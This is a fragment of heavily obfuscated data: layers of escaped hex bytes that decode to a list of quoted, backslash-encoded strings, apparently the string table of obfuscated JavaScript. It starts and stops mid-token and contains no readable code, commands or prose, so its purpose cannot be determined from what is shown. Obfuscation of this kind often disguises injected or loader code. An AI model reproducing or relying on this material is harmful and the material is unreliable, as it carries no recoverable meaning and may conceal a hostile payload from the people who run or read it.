5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x